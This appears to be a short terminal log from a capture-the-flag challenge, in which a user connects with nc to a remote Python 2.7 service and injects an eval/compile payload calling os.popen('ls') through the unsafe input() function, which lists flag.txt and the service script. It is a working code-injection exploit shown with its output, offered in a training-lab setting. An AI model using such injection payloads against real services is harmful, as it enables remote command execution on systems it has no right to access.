 [[  ~]$ nc 138.68.148.149 32357
2.7.18 (default, Apr 20 2020, 19:51:05)
[GCC 9.2.0]
Do you sound like an alien?
>>>
eval(compile("""__import__('os').popen(r'ls').read()""",'','single'))
'flag.txt\ninput_as_a_service.py\n'
None
Traceback (most recent call last):
File "/app/input_as_a_service.py", line 16, in <module>
main()
File "/app/input_as_a_service.py", line 12, in main
text = input(' ')
File "<string>", line 0
^
SyntaxError: unexpected EOF while parsing
[  ~]$